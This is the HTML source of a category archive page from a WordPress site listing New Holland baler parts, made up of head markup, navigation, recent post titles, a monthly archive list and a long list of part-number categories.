

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newdutchbaler.com/category/rubber/
body_size: 16039
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd" >
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="en" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' >
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<title>rubber | New Holland Baler</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://newdutchbaler.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<link rel="alternate" type="application/rss+xml" title="New Holland Baler &raquo; Feed" href="https://newdutchbaler.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Holland Baler &raquo; Comments Feed" href="https://newdutchbaler.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Holland Baler &raquo; rubber Category Feed" href="https://newdutchbaler.com/category/rubber/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///newdutchbaler.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gridster-style-css'  href='https:///newdutchbaler.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-condensed-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///newdutchbaler.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///newdutchbaler.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///newdutchbaler.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///newdutchbaler.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newdutchbaler.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://newdutchbaler.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="New Holland Baler"/>
	<meta property="og:title" content="850613 Set of 20 Rubber Mounted Rake Teeth Fits New Holland LH 216 with 259"/>
		<meta property="og:description" content="RV / TRAILER / CAMPER. 850613 Set of 20 Rubber"/>
	
	<meta property="og:url" content="https://newdutchbaler.com/850613-set-of-20-rubber-mounted-rake-teeth-fits-new-holland-lh-216-with-259-4/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/nabujal.js"></script>
<script type="text/javascript" src="/sewa.js"></script>
</head>

<body class="archive category category-rubber category-923">
<div id="container">
<div id="container">
<div id="sidebar">
<h1 id="blogtitle"><a href="https://newdutchbaler.com/" title="New Holland Baler" rel="home">
New Holland Baler</a></h1>
<p class="tagline">
</p>
<div class="sidebarwidget">
<div class="menu"><ul><li ><a href="https://newdutchbaler.com/">Home</a></li><li class="page_item page-item-6"><a href="https://newdutchbaler.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://newdutchbaler.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://newdutchbaler.com/service-agreement/">Service Agreement</a></li></ul></div>
</div>
<div class="sidebarwidget">	<form method="get" id="searchform" class="searchform" action="https://newdutchbaler.com/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="searchfield" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</div>		<div class="sidebarwidget">		<h3 class="sidetitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://newdutchbaler.com/genuine-new-holland-450-utility-roll-belt-round-baler-service-repair-manual-3/">GENUINE NEW HOLLAND 450 Utility Roll-Belt Round Baler Service Repair Manual</a>
						</li>
					<li>
				<a href="https://newdutchbaler.com/genuine-new-holland-450-utility-roll-belt-round-baler-service-repair-manual-2/">Genuine New Holland 450 Utility Roll Belt Round Baler Service Repair Manual</a>
						</li>
					<li>
				<a href="https://newdutchbaler.com/100-la-machine-agricole-la-plus-tonnante-un-autre-niveau-que-vous-n-avez-jamais-vue-36/">100 La Machine Agricole La Plus Tonnante   Un Autre Niveau Que Vous N Avez Jamais Vue 36</a>
						</li>
					<li>
				<a href="https://newdutchbaler.com/d-mo-new-holland-pro-belt-190-avec-pr-sentation-a-la-fin/">D Mo New Holland Pro Belt 190 Avec Pr Sentation A La Fin</a>
						</li>
					<li>
				<a href="https://newdutchbaler.com/220301-replaces-new-holland-710395-round-baler-floor-chain-for-nh-850/">220301 (Replaces New Holland 710395) Round Baler Floor Chain for NH 850</a>
						</li>
				</ul>
		</div><div class="sidebarwidget"><h3 class="sidetitle">Archives</h3>		<ul>
	<li><a href='https://newdutchbaler.com/2025/12/'>December 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/11/'>November 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/10/'>October 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/09/'>September 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/08/'>August 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/07/'>July 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/06/'>June 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/05/'>May 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/04/'>April 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/03/'>March 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/02/'>February 2025</a></li>
	<li><a href='https://newdutchbaler.com/2025/01/'>January 2025</a></li>
	<li><a href='https://newdutchbaler.com/2024/12/'>December 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/11/'>November 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/10/'>October 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/09/'>September 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/08/'>August 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/07/'>July 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/06/'>June 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/05/'>May 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/04/'>April 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/03/'>March 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/02/'>February 2024</a></li>
	<li><a href='https://newdutchbaler.com/2024/01/'>January 2024</a></li>
	<li><a href='https://newdutchbaler.com/2023/12/'>December 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/11/'>November 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/10/'>October 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/09/'>September 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/08/'>August 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/07/'>July 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/06/'>June 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/05/'>May 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/04/'>April 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/03/'>March 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/02/'>February 2023</a></li>
	<li><a href='https://newdutchbaler.com/2023/01/'>January 2023</a></li>
	<li><a href='https://newdutchbaler.com/2022/12/'>December 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/11/'>November 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/10/'>October 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/09/'>September 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/08/'>August 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/07/'>July 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/06/'>June 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/05/'>May 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/04/'>April 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/03/'>March 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/02/'>February 2022</a></li>
	<li><a href='https://newdutchbaler.com/2022/01/'>January 2022</a></li>
	<li><a href='https://newdutchbaler.com/2021/12/'>December 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/11/'>November 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/10/'>October 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/09/'>September 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/08/'>August 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/07/'>July 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/06/'>June 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/05/'>May 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/04/'>April 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/03/'>March 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/02/'>February 2021</a></li>
	<li><a href='https://newdutchbaler.com/2021/01/'>January 2021</a></li>
	<li><a href='https://newdutchbaler.com/2020/12/'>December 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/11/'>November 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/10/'>October 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/09/'>September 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/08/'>August 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/07/'>July 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/06/'>June 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/05/'>May 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/04/'>April 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/03/'>March 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/02/'>February 2020</a></li>
	<li><a href='https://newdutchbaler.com/2020/01/'>January 2020</a></li>
	<li><a href='https://newdutchbaler.com/2019/12/'>December 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/11/'>November 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/10/'>October 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/09/'>September 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/08/'>August 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/07/'>July 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/06/'>June 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/05/'>May 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/04/'>April 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/03/'>March 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/02/'>February 2019</a></li>
	<li><a href='https://newdutchbaler.com/2019/01/'>January 2019</a></li>
	<li><a href='https://newdutchbaler.com/2018/12/'>December 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/11/'>November 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/10/'>October 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/09/'>September 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/08/'>August 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/07/'>July 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/06/'>June 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/05/'>May 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/04/'>April 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/03/'>March 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/02/'>February 2018</a></li>
	<li><a href='https://newdutchbaler.com/2018/01/'>January 2018</a></li>
		</ul>
</div><div class="sidebarwidget"><h3 class="sidetitle">Categories</h3>		<ul>
	<li class="cat-item cat-item-1801"><a href="https://newdutchbaler.com/category/000th/" >000th</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://newdutchbaler.com/category/1-baler/" >1-baler</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://newdutchbaler.com/category/1100-0514/" >1100-0514</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://newdutchbaler.com/category/1101-1017/" >1101-1017</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://newdutchbaler.com/category/1101-1706/" >1101-1706</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://newdutchbaler.com/category/1115-2111/" >1115-2111</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://newdutchbaler.com/category/116th/" >116th</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://newdutchbaler.com/category/127-1264/" >127-1264</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://newdutchbaler.com/category/164th/" >164th</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://newdutchbaler.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://newdutchbaler.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://newdutchbaler.com/category/1977-1987/" >1977-1987</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://newdutchbaler.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://newdutchbaler.com/category/1986/" >1986-</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://newdutchbaler.com/category/1989-2013/" >1989-2013</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://newdutchbaler.com/category/1996-2024/" >1996-2024</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://newdutchbaler.com/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://newdutchbaler.com/category/1r12-103/" >1r12-103</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://newdutchbaler.com/category/2-prong/" >2-prong</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://newdutchbaler.com/category/2005-2007/" >2005-2007</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://newdutchbaler.com/category/2006/" >2006-</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://newdutchbaler.com/category/2007-2014/" >2007-2014</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://newdutchbaler.com/category/2007-2024/" >2007-2024</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://newdutchbaler.com/category/20pk/" >20pk</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://newdutchbaler.com/category/21-genuine/" >21-genuine</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://newdutchbaler.com/category/241380l/" >241380l</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://newdutchbaler.com/category/3-ply/" >3-ply</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://newdutchbaler.com/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://newdutchbaler.com/category/4-hole/" >4-hole</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://newdutchbaler.com/category/495754r92/" >495754r92</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://newdutchbaler.com/category/580848m1/" >580848m1</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://newdutchbaler.com/category/603728re/" >603728re</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://newdutchbaler.com/category/6901p/" >6901p</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://newdutchbaler.com/category/792493k/" >792493k</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://newdutchbaler.com/category/804-792493/" >804-792493</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://newdutchbaler.com/category/823025c1/" >823025c1</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://newdutchbaler.com/category/84007922-700056377-splined/" >84007922-700056377-splined</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://newdutchbaler.com/category/8465t/" >8465t</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://newdutchbaler.com/category/86608973/" >86608973-</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://newdutchbaler.com/category/963879r2/" >963879r2</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://newdutchbaler.com/category/96nh1a/" >96nh1a</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://newdutchbaler.com/category/96r2/" >96r2</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://newdutchbaler.com/category/96r24/" >96r24</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://newdutchbaler.com/category/9825943/" >9825943-</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://newdutchbaler.com/category/a-1000354/" >a-1000354</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://newdutchbaler.com/category/a-1000357/" >a-1000357</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://newdutchbaler.com/category/a-1000388/" >a-1000388</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://newdutchbaler.com/category/a-1000397/" >a-1000397</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://newdutchbaler.com/category/a-1000399/" >a-1000399</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://newdutchbaler.com/category/a-1000567/" >a-1000567</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://newdutchbaler.com/category/a-1000571/" >a-1000571</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://newdutchbaler.com/category/a-1002462/" >a-1002462</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://newdutchbaler.com/category/a-1002600/" >a-1002600</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://newdutchbaler.com/category/a-1002860/" >a-1002860</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://newdutchbaler.com/category/a-1002864/" >a-1002864</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://newdutchbaler.com/category/a-1002865/" >a-1002865</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://newdutchbaler.com/category/a-1002866/" >a-1002866</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://newdutchbaler.com/category/a-1002981/" >a-1002981</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://newdutchbaler.com/category/a-1011614/" >a-1011614</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://newdutchbaler.com/category/a-1011616/" >a-1011616</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://newdutchbaler.com/category/a-1012547/" >a-1012547</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://newdutchbaler.com/category/a-128102/" >a-128102</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://newdutchbaler.com/category/a-241379r/" >a-241379r</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://newdutchbaler.com/category/a-400033/" >a-400033</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://newdutchbaler.com/category/a-64562/" >a-64562</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://newdutchbaler.com/category/a-683310/" >a-683310</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://newdutchbaler.com/category/a-87643128/" >a-87643128</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://newdutchbaler.com/category/a-9380403/" >a-9380403</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://newdutchbaler.com/category/a-ae73351/" >a-ae73351</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://newdutchbaler.com/category/a-ae74294n/" >a-ae74294n</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://newdutchbaler.com/category/a-za103012/" >a-za103012</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://newdutchbaler.com/category/acres/" >acres</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://newdutchbaler.com/category/actuator/" >actuator</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://newdutchbaler.com/category/ae30220/" >ae30220</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://newdutchbaler.com/category/ae46240/" >ae46240</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://newdutchbaler.com/category/ae73351/" >ae73351</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://newdutchbaler.com/category/afgeleverd/" >afgeleverd</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://newdutchbaler.com/category/afia/" >afia</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://newdutchbaler.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://newdutchbaler.com/category/agco/" >agco</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://newdutchbaler.com/category/alfafa/" >alfafa</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://newdutchbaler.com/category/alfalfa/" >alfalfa</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://newdutchbaler.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://newdutchbaler.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://newdutchbaler.com/category/am2p4425x70ttc/" >am2p4425x70ttc</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://newdutchbaler.com/category/am2p5x450ttc/" >am2p5x450ttc</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://newdutchbaler.com/category/am2p6x450ttc/" >am2p6x450ttc</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://newdutchbaler.com/category/am3p5x450ttc/" >am3p5x450ttc</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://newdutchbaler.com/category/am3p6x450ttc/" >am3p6x450ttc</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://newdutchbaler.com/category/am3p7x421mrthp/" >am3p7x421mrthp</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://newdutchbaler.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://newdutchbaler.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://newdutchbaler.com/category/amish/" >amish</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://newdutchbaler.com/category/amx10217/" >amx10217</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://newdutchbaler.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://newdutchbaler.com/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://newdutchbaler.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://newdutchbaler.com/category/apache/" >apache</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://newdutchbaler.com/category/arjun/" >arjun</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://newdutchbaler.com/category/as-qd/" >as-qd</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://newdutchbaler.com/category/assy/" >assy</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://newdutchbaler.com/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://newdutchbaler.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://newdutchbaler.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://newdutchbaler.com/category/automated/" >automated</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://newdutchbaler.com/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://newdutchbaler.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://newdutchbaler.com/category/badkamer/" >badkamer</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://newdutchbaler.com/category/bagger/" >bagger</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://newdutchbaler.com/category/bailing/" >bailing</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://newdutchbaler.com/category/bale/" >bale</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://newdutchbaler.com/category/baler/" >baler</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://newdutchbaler.com/category/balerman/" >balerman</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://newdutchbaler.com/category/balers/" >balers</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://newdutchbaler.com/category/bales/" >bales</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://newdutchbaler.com/category/baleskiis/" >baleskiis</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://newdutchbaler.com/category/baling/" >baling</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://newdutchbaler.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://newdutchbaler.com/category/ballen/" >ballen</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://newdutchbaler.com/category/barab/" >barab</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://newdutchbaler.com/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://newdutchbaler.com/category/bc50710/" >bc50710</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://newdutchbaler.com/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://newdutchbaler.com/category/bearng/" >bearng</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://newdutchbaler.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://newdutchbaler.com/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://newdutchbaler.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://newdutchbaler.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://newdutchbaler.com/category/bht-1/" >bht-1</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://newdutchbaler.com/category/bieten/" >bieten</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://newdutchbaler.com/category/bigbaler/" >bigbaler</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://newdutchbaler.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://newdutchbaler.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://newdutchbaler.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://newdutchbaler.com/category/bolts/" >bolts</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://newdutchbaler.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://newdutchbaler.com/category/bourbon/" >bourbon</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://newdutchbaler.com/category/bp125051500/" >bp125051500</a>
</li>
